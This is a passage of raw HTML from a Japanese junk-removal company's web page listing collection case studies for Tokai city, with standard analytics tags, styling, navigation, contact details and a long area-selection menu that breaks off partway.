

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://raku-eco.com/case/?area=toukaishi
body_size: 46622
content:
<!DOCTYPE html>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#">
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
<title>東海市の不用品回収事例一覧｜不用品回収ラクエコ</title>
<link rel="canonical" href="https://raku-eco.com/case/?area=toukaishi">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KFG42GZ');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MMQG68M');</script>
<!-- End Google Tag Manager -->

<!-- ADlocate -->
	<script>
	var _CIDN = "cid";
	var _PMTN = "p";
	var _param = location.search.substring(1).split("&");
	var _ulp = "", _ulcid = "";
	for(var i = 0; _param[i]; i++){ var kv = _param[i].split("="); if(kv[0] == _PMTN && kv[1].length > 1){ _ulp = kv[1]; } if(kv[0] == _CIDN && kv[1].length > 1){ _ulcid = kv[1]; }}
	if(_ulp && _ulcid){ document.cookie = "CL_" + _ulp + "=" + decodeURIComponent(_ulcid) + "; expires=" + new Date(new Date().getTime() + (63072000000)).toUTCString() + "; path=/;"; localStorage.setItem("CL_" + _ulp, _ulcid); }
	</script>
<!-- ADlocate -->

<link rel="shortcut icon" href="https://raku-eco.com/official/wp-content/themes/raku-eco-template/files/images/favicon.ico">
<link rel="stylesheet" href="https://raku-eco.com/official/wp-content/themes/raku-eco-template/files/css/common.css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@500;700;900&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://raku-eco.com/official/wp-content/themes/raku-eco-template/files/css/style_sp.css?ver=0902" media="screen and (max-width: 767px)">
<link rel="stylesheet" href="https://raku-eco.com/official/wp-content/themes/raku-eco-template/files/css/style_tb.css?ver=0902" media="screen and (min-width: 768px) and (max-width: 1040px)">
<link rel="stylesheet" href="https://raku-eco.com/official/wp-content/themes/raku-eco-template/files/css/style_pc.css?ver=0902" media="screen and (min-width: 1041px)">
<link rel="stylesheet" href="https://raku-eco.com/official/wp-content/themes/raku-eco-template/style.css?ver=0902">
<link rel="stylesheet" href="https://raku-eco.com/official/wp-content/themes/raku-eco-template/files/css/style_plus.css?ver=0902">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="不用品回収ラクエコの事例をご紹介。ラクエコの対応エリアである静岡県・愛知県の事例を掲載しています。" />
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="東海市の不用品回収事例一覧|不用品回収ラクエコ" />
	<meta property="og:description" content="不用品回収ラクエコの事例をご紹介。ラクエコの対応エリアである静岡県・愛知県の事例を掲載しています。" />
	<meta property="og:url" content="https://raku-eco.com/case/" />
	<meta property="og:site_name" content="不用品回収ラクエコ｜遺品整理、ゴミ屋敷の片付けもお任せ！" />
	<meta property="article:modified_time" content="2023-08-08T09:07:39+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://raku-eco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fraku-eco.com%2Fcase%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://raku-eco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fraku-eco.com%2Fcase%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://raku-eco.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://raku-eco.com/wp-json/wp/v2/pages/139" /><meta name="cdp-version" content="1.3.6" />
<script type="application/ld+json">
[{
	"@context": "https://schema.org",
	"@type": "BreadcrumbList",
	"name": "パンくずリスト",
	"itemListElement": [{
		"@type": "ListItem",
		"position": 1,
		"name": "HOME",
		"item": "https://raku-eco.com"
		},{
		"@type": "ListItem",
		"position": 2,
		"name": "東海市の不用品回収事例一覧",
		"item": "https://raku-eco.com/case/?area=toukaishi"		
	}]
},
{
	"@context":"https://schema.org",
	"@type":"WebSite",
	"name":"不用品回収ラクエコ",
	"url":"https://raku-eco.com"
}]
</script>
	<style type="text/css">
.false {
	display: none;		
}
</style>	
<!-- Ptengine Tag -->
<script src="https://js.ptengine.jp/76hpp6cu.js"></script>
<!-- End Ptengine Tag -->
            
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFG42GZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MMQG68M"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<article id="wrapper" ontouchstart="" >


	<section id="mdlAra">
		<div id="mNav">
			<p class="mdlLg img">
									<a href="https://raku-eco.com"><img src="https://raku-eco.com/official/wp-content/themes/raku-eco-template/files/images/lg_cl.png" alt="不用品回収ラクエコ"></a>
							</p>
			<nav class="noLp">
				<ul>
					<li><a href="https://raku-eco.com">ホーム</a></li>
					<li><a href="https://raku-eco.com/disposal/">不用品回収</a></li>
					<li><a href="https://raku-eco.com/mement/">遺品整理</a></li>
					<li><a href="https://raku-eco.com/garbage/">粗大ゴミ</a></li>
					<li><a href="https://raku-eco.com/mansion/">ゴミ屋敷</a></li>
					<li><a href="https://raku-eco.com/case/">事例</a></li>
					<li><a href="https://raku-eco.com/reviews/">口コミ</a></li>
					<li><a href="https://raku-eco.com/staff/">スタッフ紹介</a></li>
				</ul>
			</nav>
			<div class="mdlCtaBox">
				<p class="ctaCp">1日10名さま限定クーポン <span>最大2万円OFF</span></p>
				<p class="cta_tel"><a href="tel:0120-734-960"><span class="tim">受付時間8:00-22:00【年中無休】</span><br><span class="num">0120-734-960</span></a></p>
				<p class="mdlBtn"><a href="https://raku-eco.com/contact/">お問い合わせ</a></p>
			</div>
		</div>
		<button class="noLp menu"><span></span><span></span><span></span></button>
	</section>
	<!-- mdlAra -->

	
	<a name="top" id="top"></a>
	<header>
		<div class="hdrWrp">
			<p class="hdrLg img">
									<a href="https://raku-eco.com"><img src="https://raku-eco.com/official/wp-content/themes/raku-eco-template/files/images/lg_cl.png" alt="不用品回収ラクエコ"></a>
							</p>
						<nav>
				<ul class="hdrNav">
											<li>
							<p class="hdrTel"><a href="tel:0120-734-960">0120-734-960</a></p>
						</li>
										<li>
						<p class="hdrBtn"><a href="https://raku-eco.com/contact/">お問い合わせ</a></p>
					</li>
				</ul>
			</nav>
					</div>
		

		<div class="gNavWrp noLp">
			<nav>
				<ul id="gNav" class="opacity">
					<li><a href="https://raku-eco.com">ホーム</a></li>
					<li><a href="https://raku-eco.com/disposal/">不用品回収</a></li>
					<li><a href="https://raku-eco.com/mement/">遺品整理</a></li>
					<li><a href="https://raku-eco.com/garbage/">粗大ゴミ</a></li>
					<li><a href="https://raku-eco.com/mansion/">ゴミ屋敷</a></li>
					<li><a href="https://raku-eco.com/case/">事例</a></li>
					<li><a href="https://raku-eco.com/reviews/">口コミ</a></li>
					<li><a href="https://raku-eco.com/staff/">スタッフ紹介</a></li>
				</ul>
			</nav>
		</div>
	
		
	</header>
	<!-- header -->
	
		
		
	
	<section id="lwrMnAra" class="lwrRstMn">
		<h2 class="lwrMnTtl">不用品回収の事例一覧</h2>
	</section>
	<div class="pankuzu">
		<div class="inner">
			<a href="https://raku-eco.com">HOME</a> &gt; 
			<strong class="current">東海市の不用品回収事例一覧</strong>
		</div>
	</div>
		
	<article id="content">
		
		<section id="lwrRstLstAra">
			<div class="caseSearch">
				<form method="get" action="https://raku-eco.com/case/">
					<h3>絞り込み検索</h3>
					<table class="searchTable">
						<tr>
							<th>エリア</th>
							<td><select name="area" id="area"><option value="">選択してください</option><optgroup label="北海道"><option value="sapporoshi">札幌市</option><option value="sapporoshikitaku">札幌市北区</option><option value="sapporoshihigashiku">札幌市東区</option><option value="sapporoshichuoku">札幌市中央区</option><option value="sapporoshitoyohiraku">札幌市豊平区</option><option value="sapporoshinishiku">札幌市西区</option><option value="sapporoshishiroishi">札幌市白石区</option><option value="sapporoshiteineku">札幌市手稲区</option><option value="sapporoshiminamiku">札幌市南区</option><option value="sapporoshiatsubetsuku">札幌市厚別区</option><option value="sapporoshikiyotaku">札幌市清田区</option><option value="asahikawashi">旭川市</option><option value="tomakomaishi">苫小牧市</option><option value="ebetsushi">江別市</option><option value="otarushi">小樽市</option><option value="chitoseshi">千歳市</option><option value="iwamizawashi">岩見沢市</option><option value="takikawashi">滝川市</option><option value="eniwashi">恵庭市</option><option value="ishikarishi">石狩市</option><option value="kitahiroshimashi">北広島市</option><option value="noboribetsushi">登別市</option><option value="yoichicho">余市町</option></optgroup><optgroup label="東京都"><option value="setagayaku">世田谷区</option><option value="nerimaku">練馬区</option><option value="ootaku">大田区</option><option value="adachiku">足立区</option><option value="edogawaku">江戸川区</option><option value="hachioujishi">八王子市</option><option value="suginamiku">杉並区</option><option value="itabashiku">板橋区</option><option value="kotoku">江東区</option><option value="katsushikaku">葛飾区</option><option value="machidashi">町田市</option><option value="shinagawaku">品川区</option><option value="kitaku">北区</option><option value="shinjyukuku">新宿区</option><option value="nakanoku">中野区</option><option value="toshimaku">豊島区</option><option value="meguroku">目黒区</option><option value="fuchushi">府中市</option><option value="sumidaku">墨田区</option><option value="chofushi">調布市</option><option value="bunkyoku">文京区</option><option value="minatoku">港区</option><option value="shibuyaku">渋谷区</option><option value="arakawaku">荒川区</option><option value="nishitokyoshi">西東京市</option><option value="kodairashi">小平市</option><option value="mitakashi">三鷹市</option><option value="hinoshi">日野市</option><option value="tachikawashi">立川市</option><option value="taitoku">台東区</option><option value="higashimurayamashi">東村山市</option><option value="tamashi">多摩市</option><option value="oumeshi">青梅市</option><option value="musashinoshi">武蔵野市</option><option value="chuouku">中央区</option><option value="kokubunjishi">国分寺市</option><option value="koganeishi">小金井市</option><option value="higashikurumeshi">東久留米市</option><option value="akishimashi">昭島市</option><option value="inagishi">稲城市</option><option value="higashiyamatoshi">東大和市</option><option value="akirunoshi">あきる野市</option><option value="kunitachishi">国立市</option><option value="komaeshi">狛江市</option><option value="kiyoseshi">清瀬市</option><option value="musashimurayamashi">武蔵村山市</option><option value="fussashi">福生市</option><option value="hamurashi">羽村市</option><option value="chiyodaku">千代田区</option></optgroup><optgroup label="神奈川県"><option value="yokohamashi">横浜市</option><option value="yokohamashiaobaku">横浜市青葉区</option><option value="yokohamashiasahiku">横浜市旭区</option><option value="yokohamashiizumiku">横浜市泉区</option><option value="yokohamashiisogoku">横浜市磯子区</option><option value="yokohamashikanagawaku">横浜市神奈川区</option><option value="yokohamashikanazawaku">横浜市金沢区</option><option value="yokohamashikonanku">横浜市港南区</option><option value="yokohamashikohokuku">横浜市港北区</option><option value="yokohamashisakaeku">横浜市栄区</option><option value="yokohamashiseyaku">横浜市瀬谷区</option><option value="yokohamashitsuzukiku">横浜市都筑区</option><option value="yokohamashitsurumiku">横浜市鶴見区</option><option value="yokohamashitotsukaku">横浜市戸塚区</option><option value="yokohamashinakaku">横浜市中区</option><option value="yokohamashinishiku">横浜市西区</option><option value="yokohamashihodogayaku">横浜市保土ケ谷区</option><option value="yokohamashimidoriku">横浜市緑区</option><option value="yokohamashiminatoku">横浜市南区</option><option value="kawasakishi">川崎市</option><option value="sagamiharashi">相模原市</option><option value="yokosukashi">横須賀市</option><option value="fujisawashi">藤沢市</option><option value="hiratsukashi">平塚市</option><option value="chigasakishi">茅ヶ崎市</option><option value="yamatoshi">大和市</option><option value="atsugishi">厚木市</option><option value="odawarashi">小田原市</option><option value="kamakurashi">鎌倉市</option><option value="hadanoshi">秦野市</option><option value="zamashi">座間市</option><option value="ebinashi">海老名市</option><option value="iseharashi">伊勢原市</option><option value="ayaseshi">綾瀬市</option><option value="zushishi">逗子市</option><option value="miurashi">三浦市</option><option value="samukawamachi">寒川町</option><option value="minamiashigarashi">南足柄市</option><option value="aikawamachi">愛川町</option><option value="ooisomachi">大磯町</option><option value="hayamamachi">葉山町</option><option value="ninomiyamachi">二宮町</option><option value="yugawaramachi">湯河原町</option><option value="ooimachi">大井町</option><option value="kaiseimachi">開成町</option><option value="hakonemachi">箱根町</option><option value="yamakitamachi">山北町</option><option value="matsudamachi">松田町</option><option value="nakaimachi">中井町</option><option value="manazurumachi">真鶴町</option><option value="kiyokawamura">清川村</option></optgroup><optgroup label="静岡県"><option value="hamamatsushi">浜松市</option><option value="hamamatsushinakaku">浜松市中区</option><option value="hamamatsushikitaku">浜松市北区</option><option value="hamamatsushiminamiku">浜松市南区</option><option value="hamamatsushitenryuku">浜松市天竜区</option><option value="fujishi">富士市</option><option value="shizuokashi">静岡市</option><option value="shizuokashiaoiku">静岡市葵区</option><option value="shizuokashishimizuku">静岡市清水区</option><option value="numazushi">沼津市</option><option value="iwatashi">磐田市</option><option value="yaizushi">焼津市</option><option value="fujiedashi">藤枝市</option><option value="fujinomiyashi">富士宮市</option><option value="kakegawashi">掛川市</option><option value="mishimashi">三島市</option><option value="shimadashi">島田市</option><option value="gotembashi">御殿場市</option><option value="fukuroishi">袋井市</option><option value="itoshi">伊東市</option><option value="kosaishi">湖西市</option><option value="susonoshi">裾野市</option><option value="izunokunishi">伊豆の国市</option><option value="makinoharashi">牧之原市</option><option value="kikugawashi">菊川市</option><option value="suntogunnagaizumicho">駿東郡長泉町</option><option value="atamishi">熱海市</option><option value="tagatagunkannamicho">田方郡函南町</option><option value="omaezakishi">御前崎市</option><option value="izushi">伊豆市</option><option value="suntogunshimizucho">駿東郡清水町</option><option value="haibaragunyoshidacho">榛原郡吉田町</option><option value="suntogunoyamacho">駿東郡小山町</option><option value="shuchigummorimachi">周智郡森町</option><option value="haibaragunkawanehoncho">榛原郡川根本町</option></optgroup><optgroup label="愛知県"><option value="nagoyashi">名古屋市</option><option value="nagoyashinakagawaku">名古屋市中川区</option><option value="nagoyashinakamuraku">名古屋市中村区</option><option value="nagoyashikitaku">名古屋市北区</option><option value="nagoyashinakaku">名古屋市中区</option><option value="nagoyashichikusaku">名古屋市千種区</option><option value="nagoyashiminamiku">名古屋市南区</option><option value="nagoyashimeitoku">名古屋市名東区</option><option value="nagoyashitenpakuku">名古屋市天白区</option><option value="nagoyashimoriyamaku">名古屋市守山区</option><option value="nagoyashiatsutaku">名古屋市熱田区</option><option value="nagoyashishowaku">名古屋市昭和区</option><option value="nagoyashihigashiku">名古屋市東区</option><option value="nagoyashiminatoku">名古屋市港区</option><option value="nagoyashimidoriku">名古屋市緑区</option><option value="nagoyashimizuhoku">名古屋市瑞穂区</option><option value="nagoyashinishiku">名古屋市西区</option><option value="toyotashi">豊田市</option><option value="ichinomiyashi">一宮市</option><option value="toyohashishi">豊橋市</option><option value="okazakishi">岡崎市</option><option value="kasugaishi">春日井市</option><option value="toyokawashi">豊川市</option><option value="anjoshi">安城市</option><option value="nishioshi">西尾市</option><option value="komakishi">小牧市</option><option value="kariyashi">刈谷市</option><option value="inazawashi">稲沢市</option><option value="setoshi">瀬戸市</option><option value="handashi">半田市</option><option value="toukaishi" selected="selected">東海市</option><option value="konanshi">江南市</option><option value="amashi">あま市</option><option value="obushi">大府市</option><option value="chitashi">知多市</option><option value="nisshinshi">日進市</option><option value="gamagorishi">蒲郡市</option><option value="owariasahishi">尾張旭市</option><option value="inuyamashi">犬山市</option><option value="hekinanshi">碧南市</option><option value="toyoakeshi">豊明市</option><option value="chiryushi">知立市</option><option value="kiyosushi">清須市</option><option value="tsushimashi">津島市</option><option value="aisaishi">愛西市</option><option value="taharashi">田原市</option><option value="miyoshishi">みよし市</option><option value="tokonameshi">常滑市</option><option value="nagakuteshi">長久手市</option><option value="shinshiroshi">新城市</option><option value="chitagunhigashiuracho">知多郡東浦町</option><option value="iwakurashi">岩倉市</option><option value="takahamashi">高浜市</option><option value="yatomishi">弥富市</option><option value="chitaguntaketoyocho">知多郡武豊町</option><option value="aichiguntougoucho">愛知郡東郷町</option><option value="nukatagunkotacho">額田郡幸田町</option><option value="amagunkaniecho">海部郡蟹江町</option><option value="niwagunfusocho">丹羽郡扶桑町</option><option value="amagunoharucho">海部郡大治町</option><option value="chitagunaguicho">知多郡阿久比町</option><option value="chitagunmihamacho">知多郡美浜町</option><option value="niwagunoguchicho">丹羽郡大口町</option><option value="chitagunminamichitacho">知多郡南知多町</option><option value="nishikasugaiguntoyoyamacho">西春日井郡豊山町</option><option value="kitashitaragunshitaracho">北設楽郡設楽町</option><option value="amaguntobishimamura">海部郡飛島村</option><option value="kitanagoyashi">北名古屋市</option></optgroup><optgroup label="三重県"><option value="yokkaichishi">四日市市</option><option value="tsushi">津市</option><option value="suzukashi">鈴鹿市</option><option value="matsusakashi">松阪市</option><option value="kuwanashi">桑名市</option><option value="iseshi">伊勢市</option><option value="igashi">伊賀市</option><option value="nabarishi">名張市</option></optgroup><optgroup label="岐阜県"><option 